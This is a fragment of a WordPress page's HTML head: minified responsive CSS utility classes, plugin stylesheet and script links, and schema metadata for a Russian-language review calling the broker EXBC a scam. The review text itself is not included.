.wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=13369' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fexbc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fexbc%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/exbc\/","headline":"Обзор брокера-афериста EXBC – разбор схемы обмана, реальные отзывы инвесторов","description":"Заработок на биржевых рынках все больше привлекает жителей нашей страны. Одни считают данную нишу крайне прибыльной, другим попросту..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/exbc\/","headline":"Обзор брокера-афериста EXBC – разбор схемы обмана, реальные отзывы инвесторов","description":"Заработок на биржевых рынках все больше привлекает жителей нашей страны. Одни считают данную нишу крайне прибыльной, другим попросту...","copyrightYear":"2022"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
